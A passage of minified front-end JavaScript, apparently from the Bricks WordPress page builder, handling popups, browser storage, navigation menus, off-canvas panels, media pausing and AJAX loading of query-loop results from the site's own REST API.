Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=t[1];if("timeStorageInHours"===n){var s=parseInt(bricksStorageGetItem("localStorage","brx_popup_".concat(i,"_lastShown")));a<s+36e5*r&&(o=!0)}else{var c=bricksStorageGetItem(n,"brx_popup_".concat(i,"_total"));c=c?parseInt(c):0,o=o||c>=r}})),!o&&r.timeStorageInHours&&bricksStorageSetItem("localStorage","brx_popup_".concat(i,"_lastShown"),a.toString()),!o}function bricksPopupCheckBreakpoint(e){var t;if(null==e||null===(t=e.classList)||void 0===t||!t.contains("brx-popup"))return!1;var n=parseInt(e.getAttribute("data-popup-show-at"));if(n&&window.innerWidth<n)return!1;var r=e.getAttribute("data-popup-show-on-widths"),i=r?r.split(","):[];if(i.length&&!i.some((function(e){var t=_slicedToArray(e.split("-").map((function(e){var t=Number(e);return isNaN(t)?(console.error("Invalid width value: ".concat(e)),0):t})),2),n=t[0],r=t[1];return window.innerWidth>=n&&window.innerWidth<=r})))return!1;return!0}function bricksPopupCounter(e){var t,n,r=null==e||null===(t=e.dataset)||void 0===t?void 0:t.popupLimits,i=null==e||null===(n=e.dataset)||void 0===n?void 0:n.popupId;if(r){try{r=JSON.parse(r)}catch(e){return console.info("error:bricksPopupCounter",e),!0}Object.entries(r).forEach((function(e){var t=_slicedToArray(e,2),n=t[0],r=(t[1],bricksStorageGetItem(n,"brx_popup_".concat(i,"_total")));r=r?parseInt(r):0,bricksStorageSetItem(n,"brx_popup_".concat(i,"_total"),r+1)}))}}function bricksInteractionCheckConditions(e){if(!Array.isArray(null==e?void 0:e.interactionConditions))return!0;var t=(null==e?void 0:e.interactionConditionsRelation)||"and",n="and"===t,r=function(e){return isNaN(e)?0:parseFloat(e)};return e.interactionConditions.forEach((function(e){var i=null==e?void 0:e.conditionType,o=(null==e?void 0:e.storageKey)||!1,a=!1;if(i&&o){var s=(null==e?void 0:e.storageCompare)||"exists",c=null==e?void 0:e.storageCompareValue,l=bricksStorageGetItem(i,o);switch(s){case"exists":a=null!==l;break;case"notExists":a=null===l;break;case"==":a=l==c;break;case"!=":a=l!=c;break;case">=":a=r(l)>=r(c);break;case"<=":a=r(l)<=r(c);break;case">":a=r(l)>r(c);break;case"<":a=r(l)<r(c)}}else a=!0;n="and"===t?n&&a:n||a})),n}function bricksStorageGetItem(e,t){if(t){var n;try{switch(e){case"windowStorage":n=window.hasOwnProperty(t)?window[t]:null;break;case"sessionStorage":n=sessionStorage.getItem(t);break;case"localStorage":n=localStorage.getItem(t)}}catch(e){console.info("error:bricksStorageGetItem",e)}return n}}function bricksStorageSetItem(e,t,n){if(t)try{switch(e){case"windowStorage":window[t]=n;break;case"sessionStorage":sessionStorage.setItem(t,n);break;case"localStorage":localStorage.setItem(t,n)}}catch(e){console.info("error:bricksStorageSetItem",e)}}function bricksStorageRemoveItem(e,t){if(t)try{switch(e){case"windowStorage":delete window[t];break;case"sessionStorage":sessionStorage.removeItem(t);break;case"localStorage":localStorage.removeItem(t)}}catch(e){console.info("error:bricksStorageRemoveItem",e)}}function bricksNavNested(){if(bricksIsFrontend){var e=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target;if(t.classList.contains("brx-open")){bricksSetVh(),document.body.classList.add("no-scroll");var n=t.querySelector(".brx-nav-nested-items button.brxe-toggle");if(n)setTimeout((function(){n.classList.add("is-active"),n.setAttribute("aria-expanded",!0),n.focus()}),10);else{var r=bricksGetFocusables(t);r.length&&r[0].focus()}}else{document.body.classList.remove("no-scroll");var i=t.dataset.toggleScriptId,o=document.querySelector('button[data-script-id="'.concat(i,'"]'));o&&(o.setAttribute("aria-expanded",!1),o.classList.remove("is-active"),o.focus())}}}))})),t=bricksQuerySelectorAll(document,".brxe-nav-nested");t.length&&(t.forEach((function(t){e.observe(t,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksNavNestedClose()})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-nested"),n=e.target.closest(".brxe-toggle");t||n||bricksNavNestedClose()})))}}function bricksNavNestedClose(){bricksQuerySelectorAll(document,".brxe-nav-nested.brx-open").forEach((function(e){e.classList.add("brx-closing"),setTimeout((function(){e.classList.remove("brx-closing"),e.classList.remove("brx-open")}),200)}))}function bricksOffcanvas(){if(bricksIsFrontend){var e=bricksQuerySelectorAll(document,".brxe-offcanvas");if(e.length){var t=new MutationObserver((function(e){e.forEach((function(e){if("attributes"===e.type&&"class"===e.attributeName){var t=e.target,n=t.querySelector(".brx-offcanvas-inner"),r=n?r=1e3*parseFloat(window.getComputedStyle(n).getPropertyValue("transition-duration")):200;if(t.classList.contains("brx-open")){if(bricksSetVh(),"offset"===t.dataset.effect&&n){var i=t.getAttribute("data-direction"),o=window.getComputedStyle(n).getPropertyValue("transition");document.body.style.margin="0",document.body.style.transition=o.replace("transform","margin"),"top"===i?document.body.style.marginTop="".concat(n.offsetHeight,"px"):"bottom"===i?document.body.style.marginTop="-".concat(n.offsetHeight,"px"):"left"===i?(document.body.style.marginLeft="".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden"):"right"===i&&(document.body.style.marginLeft="-".concat(n.offsetWidth,"px"),document.body.style.overflowX="hidden")}t.dataset.noScroll&&document.body.classList.add("no-scroll");var a=bricksGetFocusables(t);a.length&&a[0].focus();var s=t.querySelector(".brx-offcanvas-inner > button.brxe-toggle");s&&(s.classList.add("is-active"),s.setAttribute("aria-expanded",!0))}else{t.style.visibility="visible";var c=t.dataset.toggleScriptId,l=document.querySelector('button[data-script-id="'.concat(c,'"]'));l&&(l.setAttribute("aria-expanded",!1),l.classList.remove("is-active"),l.focus()),"offset"===t.dataset.effect&&(document.body.style.marginTop&&(document.body.style.margin="0"),setTimeout((function(){document.body.style.margin=null,document.body.style.overflow=null,document.body.style.transition=null}),r)),setTimeout((function(){t.style.visibility=null,t.dataset.noScroll&&(document.body.classList.remove("no-scroll"),bricksSubmenuPosition())}),r)}}}))}));e.forEach((function(e){t.observe(e,{attributes:!0,attributeFilter:["class"]});var n=e.querySelector(".brx-offcanvas-backdrop");n&&n.addEventListener("click",(function(e){bricksOffcanvasClose("backdrop")}))})),document.addEventListener("keyup",(function(e){"Escape"===e.key&&bricksOffcanvasClose("esc")}))}}}function bricksOffcanvasClose(e){bricksQuerySelectorAll(document,".brxe-offcanvas.brx-open").forEach((function(t){var n;(((null===(n=t.dataset)||void 0===n?void 0:n.closeOn)||"backdrop-esc").includes(e)||"force"===e)&&t.classList.remove("brx-open")}))}function bricksToggleDisplay(){var e=bricksQuerySelectorAll(document,".brxe-toggle");e.length&&e.forEach((function(e){!e.closest(".brx-nav-nested-items")||e.parentNode.classList.contains("brx-nav-nested-items")||e.parentNode.classList.contains("brx-toggle-div")||("none"===window.getComputedStyle(e).display?e.parentNode.style.display="none":e.parentNode.style.display=null)}))}var bricksToggleFn=new BricksFunction({parentNode:document,selector:".brxe-toggle",frontEndOnly:!0,eachElement:function(e){e.addEventListener("click",(function(t){var n,r,i;t.preventDefault();var o=(null===(n=e.dataset)||void 0===n?void 0:n.selector)||".brxe-offcanvas",a=(null===(r=e.dataset)||void 0===r?void 0:r.attribute)||"class",s=(null===(i=e.dataset)||void 0===i?void 0:i.value)||"brx-open",c=!!o&&document.querySelector(o);if(c||(c=e.closest(".brxe-nav-nested")),c||(c=e.closest(".brxe-offcanvas")),c){document.querySelector(".brx-has-megamenu")&&(t.target.closest('[data-effect="offset"]')||bricksSubmenuPosition(0)),e.dataset.scriptId&&!c.dataset.toggleScriptId&&(c.dataset.toggleScriptId=e.dataset.scriptId);var l="true"===e.getAttribute("aria-expanded");e.setAttribute("aria-expanded",!l),e.classList.toggle("is-active"),"class"===a?e.closest(".brxe-nav-nested")&&"brx-open"===s&&c.classList.contains("brx-open")?(c.classList.add("brx-closing"),setTimeout((function(){c.classList.remove("brx-closing"),c.classList.remove("brx-open")}),200)):c.classList.toggle(s):c.getAttribute(a)?c.removeAttribute(a):c.setAttribute(a,s);var d=bricksGetFocusables(c);d.length&&d[0].focus()}}))}});function bricksToggle(){bricksIsFrontend&&(bricksToggleDisplay(),bricksToggleFn.run())}function bricksSubmenuToggle(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"toggle",n=!!e.parentNode.classList.contains("brx-submenu-toggle")&&e.parentNode.parentNode;if(n){if(e.closest(".brx-has-multilevel")){var r=n.parentNode.closest(".active");r&&!r.classList.contains("brx-has-megamenu")&&r.classList.remove("active"),setTimeout((function(){var e=n.querySelector("ul")||n.querySelector(".brx-dropdown-content");if(e){var t=bricksGetFocusables(e);t.length&&t[0].focus()}}),100)}"add"===t?(n.classList.add("open"),n.classList.add("active")):"remove"===t?(n.classList.remove("open"),n.classList.remove("active")):n.classList.toggle("open"),e.setAttribute("aria-expanded",n.classList.contains("open"))}}function bricksSubmenuListeners(){var e=bricksQuerySelectorAll(document,".bricks-nav-menu .menu-item-has-children"),t=bricksQuerySelectorAll(document,".brxe-dropdown");(e=e.concat(t)).forEach((function(e){e.closest("[data-static]")||e.closest(".brx-has-multilevel")||e.classList.contains("active")||(e.addEventListener("mouseenter",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="false"]');n&&bricksSubmenuToggle(n)}})),e.addEventListener("mouseleave",(function(t){if(!e.closest(".show-mobile-menu")&&!e.closest(".brxe-nav-nested.brx-open")&&"click"!==e.getAttribute("data-toggle")){var n=t.target.querySelector('[aria-expanded="true"]');if(n){var r=n.closest(".menu-item");if(r||(r=n.closest(".brxe-dropdown")),r&&r.classList.contains("active"))return;bricksSubmenuToggle(n)}}})))})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=e.target.closest(".open"),n=e.target.closest(".brx-has-multilevel");if(t&&!n){var r=t.querySelector(".brx-submenu-toggle button[aria-expanded]");r&&(bricksSubmenuToggle(r,"remove"),r&&r.focus())}else{bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(e){e&&bricksSubmenuToggle(e,"remove")}))}}else"Tab"!==e.key||e.shiftKey||setTimeout((function(){bricksQuerySelectorAll(document,'[aria-expanded="true"]').forEach((function(e){var t=e.closest(".menu-item");t||(t=e.closest(".brxe-dropdown")),(t&&!t.contains(document.activeElement)||"BODY"===document.activeElement.tagName)&&bricksSubmenuToggle(e)}))}),0)})),document.addEventListener("click",(function(e){var t=e.target,n=null;if(t&&"A"!==t.nodeName&&(t=t.closest("a[href]")),t&&(n=t.getAttribute("href")),n&&n.includes("#"))if("#"===n||"/#"===n)e.preventDefault();else{var r=n.split("#")[1];if(e.target.closest(".brxe-offcanvas")&&bricksOffcanvasClose("force"),e.target.closest(".brxe-nav-nested.brx-open")){bricksNavNestedClose();var i=document.getElementById(r);i&&setTimeout((function(){i.scrollIntoView()}),200)}var o=document.getElementById(r);if(o){var a=o.classList.contains("woocommerce-Tabs-panel"),s=o.firstChild&&o.firstChild.classList&&o.firstChild.classList.contains("accordion-title-wrapper")?o.firstChild:null;if(s&&!a)return void s.click();var c=o.closest(".tab-title");c&&!a&&c.click();var l=e.target.closest(".brx-popup");l&&!l.contains(o)&&bricksClosePopup(l)}}var d=e.target.closest(".brx-submenu-toggle");if(d){var u="hover",p=d.closest("[data-toggle]");p&&(u=p.getAttribute("data-toggle")),d.closest(".brxe-nav-menu.show-mobile-menu")&&(u="click"),d.closest(".brxe-nav-nested.brx-open")&&(u="click");var b="hover"===u?e.target.closest("[aria-expanded]"):d.querySelector("button[aria-expanded]");if(0===e.detail||"click"===u||"both"===u||(b=null),b){bricksSubmenuToggle(b);var v=d.parentNode;v.classList.toggle("active"),setTimeout((function(){v.classList.contains("active")&&v.classList.add("open"),b.setAttribute("aria-expanded",v.classList.contains("open"))}),0)}}bricksQuerySelectorAll(document,'.brx-submenu-toggle > button[aria-expanded="true"]').forEach((function(t){var n=t.closest("li");n||(n=t.closest(".brxe-dropdown")),n&&!n.contains(e.target)&&(bricksSubmenuToggle(t),n.classList.remove("active"))}))}))}function bricksSubmenuPosition(){setTimeout((function(){var e=document.body.clientWidth;bricksQuerySelectorAll(document,".brx-submenu-toggle").forEach((function(t){var n=t.parentNode,r=n.querySelector(".brx-megamenu")||n.querySelector(".brx-dropdown-content")||n.querySelector("ul");if((r.querySelector('[aria-current="page"]')&&t.classList.add("aria-current"),!n.hasAttribute("data-static"))&&r)if(n.classList.contains("brx-has-megamenu")){var i=n.dataset.megaMenu,o=n.dataset.megaMenuVertical,a=document.body;if(i){var s=document.querySelector(i);s&&(a=s)}var c=n.getBoundingClientRect(),l=a.getBoundingClientRect();if(r.style.left="-".concat(c.left-l.left,"px"),r.style.minWidth="".concat(l.width,"px"),o){var d=document.querySelector(o);if(d){var u=d.getBoundingClientRect();r.style.top="".concat(c.height+u.bottom-c.bottom,"px")}}}else{r.classList.contains("brx-multilevel-overflow-right")&&r.classList.remove("brx-multilevel-overflow-right"),r.classList.contains("brx-submenu-overflow-right")&&r.classList.remove("brx-submenu-overflow-right"),r.classList.contains("brx-sub-submenu-overflow-right")&&r.classList.remove("brx-sub-submenu-overflow-right");var p=r.getBoundingClientRect(),b=p.width,v=p.right,f=Math.ceil(p.left);if(b>e)r.style.left="-".concat(f,"px"),r.style.minWidth="".concat(e,"px");else if(v>e){var m=r.closest(".brx-has-multilevel"),g=!n.parentNode.closest(".menu-item")&&!n.parentNode.closest(".brxe-dropdown");m?r.classList.add("brx-multilevel-overflow-right"):g?r.classList.add("brx-submenu-overflow-right"):r.classList.add("brx-sub-submenu-overflow-right")}else f<0&&(r.style.left="100%",r.style.right="auto")}}))}),arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)}function bricksMultilevelMenu(){bricksQuerySelectorAll(document,".brxe-nav-nested.multilevel").forEach((function(e){var t=e.getAttribute("data-back-text");e.querySelectorAll(".brxe-dropdown").forEach((function(e){e.classList.add("brx-has-multilevel"),e.setAttribute("data-toggle","click"),e.setAttribute("data-back-text",t)}))})),bricksQuerySelectorAll(document,".brx-has-multilevel").forEach((function(e){var t=e.getAttribute("data-back-text")||"Back";bricksQuerySelectorAll(e,"ul").forEach((function(e,n){if(0!==n){var r=document.createElement("a");r.classList.add("brx-multilevel-back"),r.setAttribute("href","#"),r.innerText=t;var i=document.createElement("li");i.classList.add("menu-item"),i.appendChild(r),e.insertBefore(i,e.firstChild),r.addEventListener("click",(function(e){e.preventDefault();var t=e.target.closest(".active");if(t){t.classList.remove("open"),t.classList.remove("active");var n=t.querySelector(".brx-submenu-toggle > button");n&&n.setAttribute("aria-expanded",!1);var r=t.parentNode.closest(".open");if(r){r.classList.add("active");var i=r.querySelector("ul");if(i){var o=bricksGetFocusables(i);o.length&&o[0].focus()}}}}))}}))}))}function bricksNavMenuMobile(){var e=bricksQuerySelectorAll(document,".bricks-mobile-menu-toggle");if(e.length){var t=new MutationObserver((function(e){bricksSetVh(),e.forEach((function(e){e.target.classList.contains("show-mobile-menu")?document.body.classList.add("no-scroll"):document.body.classList.remove("no-scroll")}))}));e.forEach((function(e){var n=e.closest(".brxe-nav-menu");t.observe(n,{attributes:!0,attributeFilter:["class"]})})),document.addEventListener("click",(function(e){var t=e.target.closest(".bricks-mobile-menu-toggle");if(t){var n=t.closest(".brxe-nav-menu");n.classList.toggle("show-mobile-menu");var r=n.classList.contains("show-mobile-menu");t.setAttribute("aria-expanded",r),t.setAttribute("aria-label",r?window.bricksData.i18n.closeMobileMenu:window.bricksData.i18n.openMobileMenu),r&&setTimeout((function(){var e=bricksGetFocusables(n.querySelector(".bricks-mobile-menu-wrapper"));e.length&&e[0].focus()}),10)}})),document.addEventListener("click",(function(e){var t=e.target.closest(".brxe-nav-menu");if(t){var n=t.querySelector(".bricks-mobile-menu-toggle");if(e.target.classList.contains("bricks-mobile-menu-overlay"))t.classList.remove("show-mobile-menu"),t.querySelector(".bricks-mobile-menu-toggle").setAttribute("aria-expanded",!1),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu);else if(e.target.closest(".bricks-mobile-menu-wrapper")){var r="A"===e.target.tagName?e.target.getAttribute("href"):"";r.length>1&&r.includes("#")&&(t.classList.remove("show-mobile-menu"),n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu))}}})),document.addEventListener("keyup",(function(e){if("Escape"===e.key){var t=document.querySelector(".brxe-nav-menu.show-mobile-menu");if(t){t.classList.remove("show-mobile-menu");var n=t.querySelector(".bricks-mobile-menu-toggle");n&&(n.setAttribute("aria-expanded",!1),n.setAttribute("aria-label",window.bricksData.i18n.openMobileMenu),setTimeout((function(){n.focus()}),10))}}}))}}function bricksGetFocusables(e){var t=e.querySelectorAll('a[href], button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])');return Array.prototype.filter.call(t,(function(e){return"none"!==window.getComputedStyle(e).display}))}var bricksIsFrontend,bricksPauseMediaFn=new BricksFunction({parentNode:document,selector:'video, audio, iframe[src*="youtube"], iframe[src*="vimeo"]',subscribeEvents:["bricks/popup/close"],forceReinit:!0,eachElement:function(e){if("VIDEO"!==e.tagName&&"AUDIO"!==e.tagName||!e.pause||"function"!=typeof e.pause){if("IFRAME"===e.tagName){var t=e.getAttribute("src"),n=t.includes("youtube"),r=n?{event:"command",func:"pauseVideo",args:""}:{method:"pause"};if(t.includes("vimeo")||n)return void e.contentWindow.postMessage(JSON.stringify(r),"*")}}else e.pause()},listenerHandler:function(e){var t;if(null!=e&&e.type&&"bricks/popup/close"===e.type){var n=null==e||null===(t=e.detail)||void 0===t?void 0:t.popupElement;n&&bricksPauseMediaFn.run({parentNode:n})}}});function bricksGetQueryResult(e,t){return new Promise((function(n,r){if(e){var i=window.bricksData.queryLoopInstances[e]||!1;if(i)if(null!=i&&i.isLoading)r("Query result is already loading");else{var o=window.bricksData.restApiUrl.concat("query_result"),a=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)a=Object.values(window.bricksData.filterInstances).filter((function(t){return t.targetQueryId===e})).reduce((function(e,t){return"range"===t.filterType&&t.currentValue[0]==t.min&&t.currentValue[1]==t.max?(e[t.filterId]=["",""],e):(e[t.filterId]=t.currentValue,e)}),{});var s={postId:window.bricksData.postId,queryElementId:e,queryArgs:t||!1,pageFilters:window.bricksData.pageFilters||!1,filters:a,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1};"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(o=o.concat("?lang="+window.bricksData.language)),window.bricksData.queryLoopInstances[e].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:e}}));var c=new XMLHttpRequest;c.open("POST",o,!0),c.setRequestHeader("Content-Type","application/json; charset=UTF-8"),c.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),c.onreadystatechange=function(){if(c.readyState===XMLHttpRequest.DONE){var t=c.status;if(0===t||t>=200&&t<400){var i=JSON.parse(c.response);window.bricksData.queryLoopInstances[e].isLoading=0;var o=(null==i?void 0:i.error)||!1;o?(console.error("error: bricksGetQueryResult",o),r(o)):n(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:e}})),history.pushState("",document.title,window.bricksData.baseUrl),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/completed",{detail:{queryId:e}}))}}},c.send(JSON.stringify(s))}else r("Query instance not found")}else r("No queryId provided")}))}function bricksDisplayQueryResult(e,t,n){var r,i=(null==n?void 0:n.html)||!1,o=(null==n?void 0:n.styles)||!1,a=(null==n?void 0:n.popups)||!1,s=(null==n?void 0:n.updated_query)||!1,c=(null==n?void 0:n.updated_filters)||!1,l=window.bricksData.filterInstances[e]||!1,d=window.bricksData.queryLoopInstances[t]||!1,u=(null==d?void 0:d.resultsContainer)||!1;if(l&&d&&u){var p=u.querySelector(".bricks-gutter-sizer"),b=u.querySelector(".bricks-isotope-sizer"),v=u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")),f=document.createNodeIterator(u,NodeFilter.SHOW_COMMENT,{acceptNode:function(e){return e.nodeValue==="brx-loop-start-".concat(t)}}).nextNode(),m=v.length>0||f;if(m&&u.querySelectorAll(".brxe-".concat(t,", .bricks-posts-nothing-found")).forEach((function(e){return e.remove()})),i)if(m){if(f){var g=i.match(/<\s*([a-z0-9]+)([^>]+)?>/i),y=null;(y=!g||"td"!==g[1]&&"tr"!==g[1]?document.createElement("div"):document.createElement("tbody")).innerHTML=i;var h=Array.from(y.childNodes);h.reverse(),h.forEach((function(e){var t,n;f.nextSibling?null===(t=f.parentNode)||void 0===t||t.insertBefore(e,f.nextSibling):null===(n=f.parentNode)||void 0===n||n.appendChild(e)})),y.remove()}}else u.insertAdjacentHTML("beforeend",i);if(p&&u.appendChild(p),b&&u.appendChild(b),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(t,'"]')).forEach((function(e){return e.remove()})),a&&document.body.insertAdjacentHTML("beforeend",a),o){var k=document.querySelector("#brx-query-styles-".concat(t));k||((k=document.createElement("style")).id="brx-query-styles-".concat(t),document.body.appendChild(k)),k.innerHTML=o}if(void 0!==(null==s?void 0:s.count))document.querySelectorAll('span[data-brx-qr-count="'.concat(t,'"]')).forEach((function(e){e.innerHTML=s.count}));if(void 0!==(null==s||null===(r=s.query_vars)||void 0===r?void 0:r.paged)&&(window.bricksData.queryLoopInstances[t].page=parseInt(s.query_vars.paged)),void 0!==(null==s?void 0:s.max_num_pages)&&(window.bricksData.queryLoopInstances[t].maxPages=parseInt(s.max_num_pages)),c)for(var w in c){var x=c[w],L=window.bricksData.filterInstances[w]||!1;if(L&&"search"!==L.filterType){var S=document.createElement("div");S.innerHTML=x;var E=S.childNodes[0];L.filterElement.replaceWith(E),L.filterElement=E,S.remove()}}bricksUtils.hideOrShowLoadMoreButtons(t),document.dispatchEvent(new CustomEvent("bricks/ajax/query_result/displayed",{detail:{queryId:t}})),window.bricksData.isotopeInstances[t]&&bricksUtils.updateIsotopeInstance(t),d.infiniteScroll&&setTimeout((function(){var e,n=Array.from(null===(e=d.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(t,":not(.brx-popup)"))).pop();n&&(n.dataset.queryElementId=t,BricksIsInViewport(n)?bricksQueryLoadPage(n):new BricksIntersect({element:n,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:d.observerMargin}))}),250)}}function bricksSetVh(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--bricks-vh","".concat(e,"px"))}var bricksTimeouts={};document.addEventListener("DOMContentLoaded",(function(e){bricksIsFrontend=document.body.classList.contains("bricks-is-frontend"),bricksMultilevelMenu(),bricksNavMenuMobile(),bricksStickyHeader(),bricksOnePageNavigation(),bricksSkipLinks(),bricksFacebookSDK(),bricksSearchToggle(),bricksPopups(),bricksSwiper(),bricksSplide(),bricksPhotoswipe(),bricksPrettify(),bricksAccordion(),bricksAnimatedTyping(),bricksAudio(),bricksCountdown(),bricksCounter(),bricksTableOfContents(),bricksPricingTables(),bricksVideo(),bricksLazyLoad(),bricksAnimation(),bricksPieChart(),bricksPostReadingProgressBar(),bricksProgressBar(),bricksForm(),bricksInitQueryLoopInstances(),bricksQueryPagination(),bricksInteractions(),bricksAlertDismiss(),bricksTabs(),bricksVideoOverlayClickDetector(),bricksBackgroundVideoInit(),bricksPostReadingTime(),bricksNavNested(),bricksOffcanvas(),bricksToggle(),bricksSubmenuListeners(),bricksSubmenuPosition(250),bricksAjaxLoader(),bricksIsotope(),bricksIsotopeListeners(),window.addEventListener("resize",(function(){Object.keys(bricksTimeouts).forEach((function(e){clearTimeout(bricksTimeouts[e])})),bricksIsFrontend?bricksTimeouts.bricksVh=setTimeout(bricksSetVh,250):(bricksTimeouts.bricksSwiper=setTimeout(bricksSwiper,250),bricksTimeouts.bricksSplide=setTimeout(bricksSplide,250)),bricksTimeouts.bricksSubmenuPosition=setTimeout(bricksSubmenuPosition,250),bricksTimeouts.bricksToggleDisplay=setTimeout(bricksToggleDisplay,100)})),setTimeout((function(){var e;(Array.isArray(null===(e=window.bricksData)||void 0===e?void 0:e.interactions)?window.bricksData.interactions:[]).find((function(e){return"scroll"===(null==e?void 0:e.trigger)}))&&document.addEventListener("scroll",bricksScrollInteractions)}),100)}));
